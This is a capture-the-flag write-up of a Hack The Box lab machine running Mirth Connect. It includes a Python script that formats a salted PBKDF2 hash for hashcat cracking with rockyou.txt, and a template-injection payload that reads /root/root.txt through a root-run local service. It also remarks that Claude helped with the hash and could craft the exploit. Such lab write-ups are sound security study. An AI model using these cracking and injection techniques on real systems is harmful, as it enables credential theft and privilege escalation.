
This hash is not a type I was used to, asked my dear friend Claude about it and it gave me a bit more details which helped me find exactly what I needed to crack it. Mirth 4.4 changed the hash algorithm from SHA256 to PBKDF2WithHmacSHA256. In this type of hash, you have something called iteration count or rounds, the algorithm will hash your password multiple times feeding the output back as input. You also need to specify it to hashcat in order to crack it, you can easily finding this information in Mirth page:
The format that hashcat needs for mode 10900 (PBKDF2-HMAC-SHA256) is:
sha256 : 600000 : <salt_b64> : <hash_b64>
↑ algo ↑ iterations  ↑ salt  ↑ hash
You also need to split the hash from the salt because of the format, the hash is actually stored in the database glued together with the salt and since it’s not possible to decode it and copy from your terminal since most of the output will be random bytes and won’t be printed. This simple script will do the trick, the script will decode it, separate the salt of the hash and encode it again before printing:
import base64
data = base64.b64decode("u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==")
salt = data[:8]
key = data[8:]
print(f"Salt (hex): {salt.hex()}")
print(f"Hash (hex): {key.hex()}")
# Hashcat format: sha256:iterations:base64(salt):base64(hash)
import base64
print(f"sha256:600000:{base64.b64encode(salt).decode()}:{base64.b64encode(key).decode()}")
For the word list, just use rockyou.txt. In all the machines I did, if you really need to crack a hash or brute force something, it will be in rockyou.txt. If it’s not, it’s probably not the right way to solve it and you can go on searching another paths. I downloaded the word list, ran the script and let hashcat do the job:
And the result is:

Password cracked and user flag achieved :)
Privilege Escalation - Root Flag

Checking local service
After logging in as sedric, the first thing I did was to check a specific file I saw earlier as mirth. When I first received the reverse-shell and was looking for ways to do the privilege escalation, I found a service running locally at 127.0.0.1:54321 using the command ss -tlnp which was pretty suspicious. The service was running as root and was responsible to run a python script located at: /usr/local/bin/notif.py. But at that time, I didn’t have enough privileges to read or write to this file and besides the server running returning 404 NOT FOUND in all my attempts to figure out what the fuck was that, I couldn’t find any clue in what to do with this service. Now, as sedric, it’s possible to read the script code muahahahha, here is the service information from systemctl
Reading the script code:

The machine’s author was even kind enough to create a comment to help you out:
Notification server for added patients.
This server listens for XML messages containing patient information and writes formatted notifications to files in /var/secure-health/patients/.
It is designed to be run locally and only accepts requests with preformated data from MirthConnect running on the same machine.
It takes data interpreted from HL7 to XML by MirthConnect and formats it using a safe templating function.
Exploiting SSTI
If you have done a lot of HTB machines, I bet the line using a safe templating function clicked for you as well. There is not much to do now, read the code and spot the vulnerability or ask your dear friend Claude and he will tell you where the vulnerability is and probably craft a working exploit:

And there you go, all fields to SSTI because of the bad-regex that allows braces and others special characters. I tried simple payloads like {{open("/root/root.txt").read()}} but they didn’t work, as usual. I was tired and didn’t want to figure out why exactly it was not working so I kept changing and tempering the payload until it worked, the result was:

Machine rooted. It was a fun machine, pretty simple and straight-forward (it’s not a bad thing), don’t really know why it has such a low rating.
Thank you for reading :)
If you’ve found any errors or sections that could be explained better, feel free to email or contact me in any social media :)
Also, if this writeup helped you, consider giving me respect on my hackthebox profile